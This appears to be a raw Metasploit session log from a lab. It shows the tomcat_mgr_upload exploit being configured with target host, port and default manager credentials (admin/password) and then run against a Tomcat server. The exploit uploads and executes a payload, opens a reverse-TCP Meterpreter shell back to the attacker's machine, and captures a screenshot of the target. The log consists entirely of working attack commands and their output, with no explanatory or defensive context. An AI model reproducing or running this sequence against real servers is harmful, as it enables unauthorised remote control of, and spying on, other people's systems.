 msf > use exploit/multi/http/tomcat_mgr_upload
^[[A^[[A[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf exploit(multi/http/tomcat_mgr_upload) > set LPORT 7777
LPORT => 7777
msf exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 192.168.200.200
RHOSTS => 192.168.200.200
msf exploit(multi/http/tomcat_mgr_upload) > set HttpUsername admin
HttpUsername => admin
msf exploit(multi/http/tomcat_mgr_upload) > set HttpPassword password
HttpPassword => password
msf exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.200.100:7777
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying gg1n160q3BqVAZsJVLArBCn1lVG5U...
[*] Executing gg1n160q3BqVAZsJVLArBCn1lVG5U...
[*] Undeploying gg1n160q3BqVAZsJVLArBCn1lVG5U ...
[*] Undeployed at /manager/html/undeploy
[*] Sending stage (58073 bytes) to 192.168.200.200
[*] Meterpreter session 1 opened (192.168.200.100:7777 -> 192.168.200.200:49450) at 2026-01-26 11:46:43 -0500
meterpreter > screenshot
Screenshot saved to: /home/kali/YpdwSURV.jpeg
meterpreter >